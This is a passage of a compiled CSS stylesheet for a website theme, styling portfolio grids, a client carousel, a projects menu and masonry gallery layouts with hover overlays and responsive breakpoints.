  .cms-grid-filter ul li a.active, .cms-grid-filter ul li a:hover, .cms-grid-filter ul li a:focus {
    background: #142b51;
    color: #fff; }

.cms-client-carousel .owl-carousel {
  position: relative; }
  .cms-client-carousel .owl-carousel .owl-item .client-image {
    height: 80px;
    line-height: 80px;
    text-align: center; }
  .cms-client-carousel .owl-carousel .owl-item img {
    width: auto;
    display: inline-block; }
  .cms-client-carousel .owl-carousel .owl-nav .owl-prev, .cms-client-carousel .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 25px;
    height: 25px;
    line-height: 21px;
    border-radius: 50%;
    border: 2px solid #8f8f8f;
    font-size: 13px;
    color: #8f8f8f;
    background: transparent;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-client-carousel .owl-carousel .owl-nav .owl-prev:hover, .cms-client-carousel .owl-carousel .owl-nav .owl-next:hover, .cms-client-carousel .owl-carousel .owl-nav .owl-prev:focus, .cms-client-carousel .owl-carousel .owl-nav .owl-next:focus {
    background: #142b51;
    color: #fff;
    border-color: transparent; }
  @media (min-width: 1300px) {
      .cms-client-carousel .owl-carousel .owl-nav .owl-prev {
        left: -25px; }
      .cms-client-carousel .owl-carousel .owl-nav .owl-next {
        right: -25px; } }
  @media (max-width: 1299px) {
      .cms-client-carousel .owl-carousel .owl-nav .owl-prev, .cms-client-carousel .owl-carousel .owl-nav .owl-next {
        display: none; } }

.item-price {
  display: inline-block;
  background: #333;
  color: #fff;
  padding: 3px 10px; }

.template-cms_grid .blog-content p {
  display: none; }
  .template-cms_grid.show-des .blog-content p {
    display: block; }

.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a {
  color: #333;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
  font-family: 'Montserrat', sans-serif;
  margin: 0 10px 10px 0;
  overflow: visible;
  padding: 4px 40px;
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a.active, .cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a:hover, .cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a:focus {
    background: #142b51;
    color: #fff; }
  .cms-grid-gallery .cms-grid.no_padding {
    margin: 0; }
  .cms-grid-gallery .cms-grid.no_padding .cms-grid-item {
    padding: 0; }
  .cms-grid-gallery .cms-grid-item {
    padding-bottom: 30px; }
  .cms-grid-gallery .icons-list-right i {
    margin-right: 5px; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .cms-grid-item:hover .item-content {
    top: 50%;
    opacity: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .cms-grid-item:hover .cms-gallery-bg-overlay {
    opacity: 1; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content {
    position: absolute;
    left: 0;
    width: 100%;
    top: 40%;
    padding: 40px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (max-width: 1399px) {
      .cms-grid-gallery.template-cms_grid--portfolio1 .item-content {
        padding: 30px; } }
  @media (max-width: 1199px) {
      .cms-grid-gallery.template-cms_grid--portfolio1 .item-content {
        padding: 15px; } }
  @media (min-width: 480px) {
        .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link {
          margin-bottom: 15px; } }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #142b51;
    color: #fff;
    display: inline-block;
    margin-bottom: 10px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a:hover, .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a:focus {
    background: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .grid-link a + a {
    margin-left: 5px; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs {
    color: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a {
    color: inherit;
    font: 500 13px/18px 'Montserrat', sans-serif; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a:hover, .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .taxs a:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like {
    color: #fff; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like:hover, .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like i {
    color: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .icons-list-right .entry-like span {
    margin-right: 2px; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2 {
    color: #fff;
    font-weight: 700; }
  @media (max-width: 1399px) {
        .cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2 {
          font-size: 24px; } }
  @media (max-width: 479px) {
        .cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2 {
          font-size: 20px; } }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2:hover, .cms-grid-gallery.template-cms_grid--portfolio1 .item-content h2:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content p {
    font-size: 15px;
    color: #999;
    margin-top: 5px;
    margin-bottom: 15px; }
  @media (max-width: 479px) {
        .cms-grid-gallery.template-cms_grid--portfolio1 .item-content p {
          display: none; } }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a {
    color: #888; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a:hover, .cms-grid-gallery.template-cms_grid--portfolio1 .item-content .categories-links a:focus {
    color: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-media {
    position: relative; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-media img {
    width: 100%; }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 35px; }
  @media (max-width: 1399px) {
        .cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay {
          padding: 20px; } }
  @media (max-width: 1199px) {
        .cms-grid-gallery.template-cms_grid--portfolio1 .item-media .media-overlay {
          padding: 0; } }
  .cms-grid-gallery.template-cms_grid--portfolio1 .item-media .cms-gallery-bg-overlay {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap {
    position: relative; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .item-content {
    top: 50%;
    opacity: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay {
    opacity: 1; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link {
    opacity: 1;
    top: 25px; }
  @media (max-width: 1399px) {
          .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link {
            top: 10px; } }
  .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link {
    position: absolute;
    top: 0;
    right: 25px;
    opacity: 0;
    z-index: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (max-width: 1399px) {
      .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link {
        right: 10px; } }
  .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a {
    width: 50px;
    height: 50px;
    line-height: 48px;
    text-align: center;
    border-radius: 50%;
    background: transparent;
    color: #fff;
    display: inline-block;
    border: 2px solid #fff;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a:hover, .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a:focus {
    background: #142b51; }
  @media (max-width: 1399px) {
        .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a {
          width: 40px;
          height: 40px;
          line-height: 38px; } }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content {
    position: absolute;
    left: 0;
    width: 100%;
    top: 40%;
    padding: 15px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs {
    color: #fff; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a {
    color: inherit;
    font: 400 13px/18px 'Montserrat', sans-serif; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a:hover, .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .taxs a:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right {
    margin-top: 10px; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a {
    color: #fff; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a:hover, .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .icons-list-right a:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5 {
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 20px; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5:hover, .cms-grid-gallery.template-cms_grid--portfolio2 .item-content h5:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a {
    color: #888; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a:hover, .cms-grid-gallery.template-cms_grid--portfolio2 .item-content .categories-links a:focus {
    color: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-media {
    position: relative; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-media img {
    width: 100%; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-media .media-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .item-media .cms-gallery-bg-overlay {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: linear-gradient(rgba(20, 43, 81, 0.8), rgba(20, 43, 81, 0.9));
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .loadmore.more-full .btn-loadmore {
    display: block; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore {
    color: #fff;
    background: #00abc9;
    border: 1px solid #00abc9; }
  .cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:hover, .cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:active, .cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:focus, .cms-grid-gallery.template-cms_grid--portfolio2 .loadmore .btn-loadmore:active:hover {
    background: #323232;
    border: 1px solid #323232;
    color: #fff; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .cms-grid-item .cms-grid-item-wrap:hover .item-content {
    top: 50%;
    opacity: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay {
    opacity: 1; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content {
    position: absolute;
    left: 0;
    width: 100%;
    top: 40%;
    padding: 30px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (max-width: 1199px) {
      .cms-grid-gallery.template-cms_grid--portfolio3 .item-content {
        padding: 15px; } }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like {
    color: #fff; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like:hover, .cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content a.entry-like i {
    color: #d21e35; }
  @media (min-width: 480px) {
        .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link {
          margin-bottom: 15px; } }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #142b51;
    color: #fff;
    display: inline-block;
    margin-bottom: 10px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a:hover, .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a:focus {
    background: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .grid-link a + a {
    margin-left: 5px; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs {
    color: #fff; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a {
    color: inherit;
    font: 500 14px/18px 'Montserrat', sans-serif;
    letter-spacing: 1.5px; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a:hover, .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .taxs a:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2 {
    color: #fff;
    font-size: 30px;
    font-weight: 800; }
  @media (max-width: 1399px) {
        .cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2 {
          font-size: 26px; } }
  @media (max-width: 479px) {
        .cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2 {
          font-size: 20px; } }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2:hover, .cms-grid-gallery.template-cms_grid--portfolio3 .item-content h2:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content p {
    font-size: 15px;
    color: #999;
    margin-top: 5px;
    margin-bottom: 15px; }
  @media (max-width: 479px) {
        .cms-grid-gallery.template-cms_grid--portfolio3 .item-content p {
          display: none; } }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a {
    color: #888; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a:hover, .cms-grid-gallery.template-cms_grid--portfolio3 .item-content .categories-links a:focus {
    color: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-media {
    position: relative; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-media img {
    width: 100%; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-media .media-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .cms-grid-gallery.template-cms_grid--portfolio3 .item-media .cms-gallery-bg-overlay {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap:hover .item-content, .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .item-content {
    top: 50%;
    opacity: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap:hover .cms-gallery-bg-overlay, .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-gallery-bg-overlay {
    opacity: 1; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-grid-media {
    overflow: hidden; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content .cms-grid-media img {
    zoom: 1;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .cms-grid-item .cms-grid-item-wrap.show-content:hover img {
    zoom: 1;
    filter: alpha(opacity=80);
    opacity: 0.8;
    -webkit-transform: rotate(2deg);
    -ms-transform: rotate(2deg);
    transform: rotate(2deg);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content {
    position: absolute;
    left: 0;
    width: 100%;
    top: 40%;
    padding: 30px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (max-width: 1199px) {
      .cms-grid-gallery.template-cms_grid--portfolio4 .item-content {
        padding: 15px; } }
  @media (min-width: 480px) {
        .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .grid-link {
          margin-bottom: 15px; } }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs {
    color: #fff;
    background: #142b51;
    display: inline-block;
    padding: 0 35px 3px;
    border-radius: 3px;
    margin-bottom: 20px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs:hover, .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs:focus {
    background: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a {
    color: inherit;
    font: 500 13px/18px 'Montserrat', sans-serif; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a:hover, .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .taxs a:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 {
    color: #fff; }
  @media (max-width: 479px) {
        .cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 {
          font-size: 20px; } }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 a:hover, .cms-grid-gallery.template-cms_grid--portfolio4 .item-content h3 a:focus {
    color: #17602d; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content p {
    font-size: 15px;
    color: #999;
    margin-top: 5px;
    margin-bottom: 15px; }
  @media (max-width: 479px) {
        .cms-grid-gallery.template-cms_grid--portfolio4 .item-content p {
          display: none; } }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a {
    color: #888; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a:hover, .cms-grid-gallery.template-cms_grid--portfolio4 .item-content .categories-links a:focus {
    color: #142b51; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-media {
    position: relative; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-media.radius img {
    border-radius: 5px; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-media.radius .media-overlay .cms-gallery-bg-overlay {
    border-radius: 5px; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-media img {
    width: 100%; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-media .media-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .cms-grid-gallery.template-cms_grid--portfolio4 .item-media .cms-gallery-bg-overlay {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }

.cms-projects .menu_filter ul.menu-items li .menu {
  display: block;
  position: relative;
  font-family: "Montserrat";
  padding: 20px 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .cms-projects .menu_filter ul.menu-items li .menu:hover, .cms-projects .menu_filter ul.menu-items li .menu:focus {
    background: #f5f5f5; }
  @media (min-width: 1200px) {
          .cms-projects .menu_filter ul.menu-items li .menu:before {
            content: "";
            position: absolute;
            width: 30px;
            height: 2px;
            background: #f5f5f5;
            right: -5px;
            top: 50%;
            transform: translateY(-50%);
            -webkit-transition: all 0.5s ease 0s;
            transition: all 0.5s ease 0s; }
          .cms-projects .menu_filter ul.menu-items li .menu:hover:before {
            background: #142b51; }
          .cms-projects .menu_filter ul.menu-items li .menu.active:before {
            background: #142b51; }
            .cms-projects .menu_filter ul.menu-items li .menu.active .menu-subtitle {
              color: #5a73b5; }
          .cms-projects .menu_filter ul.menu-items li .menu .menu-project {
            display: table;
            width: 100%; }
            .cms-projects .menu_filter ul.menu-items li .menu .menu-project .menu-cate, .cms-projects .menu_filter ul.menu-items li .menu .menu-project .menu-thumbnail {
              display: table-cell;
              vertical-align: middle;
              text-align: right;
              width: 100%; } }
  @media (max-width: 1199px) {
          .cms-projects .menu_filter ul.menu-items li .menu {
            padding: 20px;
            -webkit-transition: all 0.5s ease 0s;
            transition: all 0.5s ease 0s; }
            .cms-projects .menu_filter ul.menu-items li .menu.active, .cms-projects .menu_filter ul.menu-items li .menu:hover {
              background: #f5f5f5; } }
  @media (min-width: 992px) {
            .cms-projects .menu_filter ul.menu-items li .menu .menu-cate {
              padding-right: 25px; } }
  @media (max-width: 991px) {
            .cms-projects .menu_filter ul.menu-items li .menu .menu-cate {
              margin-bottom: 15px; } }
  .cms-projects .menu_filter ul.menu-items li .menu .menu-cate .menu-title {
    color: #909ba3;
    margin-bottom: 8px;
    font-size: 16px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
    .cms-projects .menu_filter ul.menu-items li .menu .menu-cate .menu-title:hover {
      color: #17602d; }
  .cms-projects .menu_filter ul.menu-items li .menu .menu-thumbnail img {
    max-width: 100px;
    max-height: 100px;
    border-radius: 50%;
    margin-right: 55px; }
  .cms-projects .menu_content {
    position: relative; }
  .cms-projects .menu_content .menu-item {
    opacity: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .cms-projects .menu_content .menu-item.active {
    opacity: 1;
    height: auto; }
  .cms-projects .menu_content .menu-item.active .projects-footer {
    font-family: "Montserrat"; }
  .cms-projects .menu_content .menu-item.active .projects-footer ul li {
    height: auto;
    line-height: 36px; }
  .cms-projects .menu_content .menu-item .projects-title h3 {
    font-size: 40px;
    line-height: 46px;
    margin-bottom: 25px; }
  .cms-projects .menu_content .menu-item .projects-description {
    font-size: 16px;
    margin-bottom: 50px; }
  .cms-projects .menu_content .menu-item .projects-content {
    position: relative;
    margin-bottom: 25px; }
  .cms-projects .menu_content .menu-item .projects-content .projects-thumbnail img {
    width: 100%; }
  .cms-projects .menu_content .menu-item .projects-content .project-link {
    position: absolute;
    bottom: 15px;
    left: 15px; }
  .cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project {
    margin: 5px;
    position: relative;
    font-family: 'Montserrat', sans-serif;
    text-transform: none;
    font-weight: 700; }
  .cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project i {
    margin-right: 3px; }
  @media (max-width: 479px) {
            .cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project {
              font-size: 0;
              padding: 16px 34px; }
              .cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project:before {
                font-family: Fontawesome;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                font-size: 15px; }
              .cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project.detail:before {
                content: "\f0c1"; }
              .cms-projects .menu_content .menu-item .projects-content .project-link a.btn-project.video:before {
                content: "\f04b"; } }
  .cms-projects .menu_content .menu-item .projects-footer ul li {
    padding: 0;
    height: 0;
    font-size: 16px;
    color: #575351; }
  .cms-projects .menu_content .menu-item .projects-footer ul li i {
    color: #142b51;
    margin-right: 20px; }
  @media (min-width: 480px) {
        .cms-projects .menu_content .menu-item .projects-footer ul {
          margin: 0 -10px 0; }
          .cms-projects .menu_content .menu-item .projects-footer ul li.project-item {
            float: left;
            width: 50%;
            padding: 0 10px; } }

.zo-masonry-wrapper .zo-masonry-filter {
  margin: 30px 0 20px; }
  .zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category {
    text-align: center; }
  .zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a {
    color: #333;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    margin: 0 10px 10px 0;
    overflow: visible;
    padding: 4px 40px;
    border-radius: 20px;
    position: relative;
    display: inline-block;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a.active, .zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a:hover, .zo-masonry-wrapper .zo-masonry-filter ul.zo-filter-category li a:focus {
    background: #142b51;
    color: #fff; }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item.item-w1 .cms-grid-inner .item-content {
    padding: 15px !important; }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .zo-masonry-inner {
    position: relative; }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .zo-masonry-inner .grid-item-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    cursor: pointer; }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner {
    position: relative;
    height: 100%;
    width: 100%;
    overflow: hidden; }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
    position: absolute;
    left: 0;
    width: 100%;
    top: 40%;
    padding: 30px 60px;
    transform: translateY(-50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (max-width: 1599px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
              padding: 20px 40px; } }
  @media (max-width: 1299px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
              padding: 15px 30px; } }
  @media (max-width: 479px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
              padding: 15px; } }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title {
    font-size: 35px;
    line-height: 40px;
    color: #fff;
    margin-bottom: 15px;
    text-transform: uppercase; }
    @media (max-width: 1599px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title {
              font-size: 28px;
              line-height: 34px; } }
    @media (max-width: 1299px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title {
              font-size: 26px;
              line-height: 32px; } }
    @media (max-width: 479px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .entry-title {
              font-size: 22px;
              line-height: 28px;
              margin-bottom: 10px; } }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content p {
    color: #fff;
    margin-bottom: 0;
    font-size: 17px;
    line-height: 28px; }
    @media (max-width: 479px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content p {
              display: none; } }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio {
    margin-top: 35px;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px; }
    @media (max-width: 479px) {
            .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item .cms-grid-inner .item-content .btn-portfolio {
              margin-top: 15px; } }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .grid-item-wrap {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .zo-masonry-wrapper.layout-default .zo-masonry .zo-masonry-item:hover .zo-masonry-inner .item-content {
    top: 50%;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 1200px) {
      .zo-masonry-wrapper.layout-1.top-overlap {
        margin-top: -200px;
        overflow: visible; } }
  .zo-masonry-wrapper.layout-1.border {
    border: 9px solid #f8f7f7; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .zo-masonry-inner {
    position: relative; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .zo-masonry-inner .grid-item-wrap {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    cursor: pointer; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner {
    position: relative;
    height: 100%;
    width: 100%; }
  .zo-masonry-wrapper.layout-1 .zo-masonry .zo-masonry-item .cms-grid-inner .item-content {
    position: absolute;
    left: 0;
    width: 100%;
    top: 40%;
    padding: 30px;
    text-align: center;
    transform: translateY(-50%);
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
